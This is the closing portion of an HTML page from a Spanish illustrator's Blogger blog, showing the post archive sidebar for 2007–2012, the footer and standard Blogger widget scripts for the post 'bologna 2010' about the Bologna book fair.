<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2012/03/'>
mar 2012
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2012/01/'>
ene 2012
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2011/12/'>
dic 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2011/10/'>
oct 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2011/08/'>
ago 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2011/06/'>
jun 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2011/03/'>
mar 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2011/01/'>
ene 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2010/12/'>
dic 2010
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2010/10/'>
oct 2010
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2010/09/'>
sept 2010
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2010/08/'>
ago 2010
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2010/06/'>
jun 2010
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2010/05/'>
may 2010
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2010/04/'>
abr 2010
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2010/03/'>
mar 2010
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='posts'>
<li><a href='https://3ster.blogspot.com/2010/03/bologna-2010.html'>bologna 2010</a></li>
<li><a href='https://3ster.blogspot.com/2010/03/sketches-cosas.html'>sketches ::: cosas</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2010/01/'>
ene 2010
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2009/12/'>
dic 2009
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2009/11/'>
nov 2009
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2009/09/'>
sept 2009
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2009/08/'>
ago 2009
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2009/06/'>
jun 2009
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2009/05/'>
may 2009
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2009/04/'>
abr 2009
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2009/03/'>
mar 2009
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2009/01/'>
ene 2009
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2008/12/'>
dic 2008
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2008/11/'>
nov 2008
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2008/10/'>
oct 2008
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2008/09/'>
sept 2008
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2008/08/'>
ago 2008
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2008/07/'>
jul 2008
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2008/05/'>
may 2008
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2008/04/'>
abr 2008
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2008/03/'>
mar 2008
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2008/02/'>
feb 2008
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2008/01/'>
ene 2008
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(25)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2007/12/'>
dic 2007
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2007/11/'>
nov 2007
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2007/10/'>
oct 2007
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2007/09/'>
sept 2007
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2007/08/'>
ago 2007
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2007/07/'>
jul 2007
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Pie de página'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tema Sencillo. Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5RpdbDT1zx7cZ0Vexd761bpq3jZQ:1769800000796';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4392827895218380124','//3ster.blogspot.com/2010/03/bologna-2010.html','4392827895218380124');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4392827895218380124', 'title': 'Ester Garc\xeda - EstarseQuieta - Ilustradora', 'url': 'https://3ster.blogspot.com/2010/03/bologna-2010.html', 'canonicalUrl': 'http://3ster.blogspot.com/2010/03/bologna-2010.html', 'homepageUrl': 'https://3ster.blogspot.com/', 'searchUrl': 'https://3ster.blogspot.com/search', 'canonicalHomepageUrl': 'http://3ster.blogspot.com/', 'blogspotFaviconUrl': 'https://3ster.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ester Garc\xeda - EstarseQuieta - Ilustradora - Atom\x22 href\x3d\x22https://3ster.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Ester Garc\xeda - EstarseQuieta - Ilustradora - RSS\x22 href\x3d\x22https://3ster.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ester Garc\xeda - EstarseQuieta - Ilustradora - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4392827895218380124/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ester Garc\xeda - EstarseQuieta - Ilustradora - Atom\x22 href\x3d\x22https://3ster.blogspot.com/feeds/5393953541863713728/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '5393953541863713728', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0fB327W1KBYc0Yn28EYKw9S1yY7BAW0dCrCXX6agX35brxjuAFiYLIwP5w595BR01w3A_pKTtpnhqLlAdB0FG1KEcvqhsI5XmOAmO4qBGmLGBJ7grKPzrwUpSn6Cus8rS9iFZpQrRRdQ/s72-c/Fiera.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0fB327W1KBYc0Yn28EYKw9S1yY7BAW0dCrCXX6agX35brxjuAFiYLIwP5w595BR01w3A_pKTtpnhqLlAdB0FG1KEcvqhsI5XmOAmO4qBGmLGBJ7grKPzrwUpSn6Cus8rS9iFZpQrRRdQ/s320/Fiera.jpg', 'pageName': 'bologna 2010', 'pageTitle': 'Ester Garc\xeda - EstarseQuieta - Ilustradora: bologna 2010'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'Simple', 'localizedName': 'Sencillo', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'simplysimple', 'variantId': 'simplysimple'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'bologna 2010', 'description': '  La Feria de Bolonia \xa0es un lugar de encuentro, y de hallazgos. Es la impresi\xf3n que traje en la maleta tras este primer a\xf1o de visita, fuga...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0fB327W1KBYc0Yn28EYKw9S1yY7BAW0dCrCXX6agX35brxjuAFiYLIwP5w595BR01w3A_pKTtpnhqLlAdB0FG1KEcvqhsI5XmOAmO4qBGmLGBJ7grKPzrwUpSn6Cus8rS9iFZpQrRRdQ/s320/Fiera.jpg', 'url': 'https://3ster.blogspot.com/2010/03/bologna-2010.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5393953541863713728}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1181830541-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right-1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar-right-1', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidebar-right-1', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar-right-1', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_SubscribeView', new _WidgetInfo('Subscribe1', 'sidebar-right-1', document.getElementById('Subscribe1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar-right-1', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar-right-1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text8', 'sidebar-right-1', document.getElementById('Text8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar-right-1', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar-right-1', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList5', 'sidebar-right-1', document.getElementById('LinkList5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList7', 'sidebar-right-1', document.getElementById('LinkList7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text7', 'sidebar-right-1', document.getElementById('Text7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList6', 'sidebar-right-1', document.getElementById('LinkList6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar-right-1', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar-right-1', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text4', 'sidebar-right-1', document.getElementById('Text4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-right-2-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>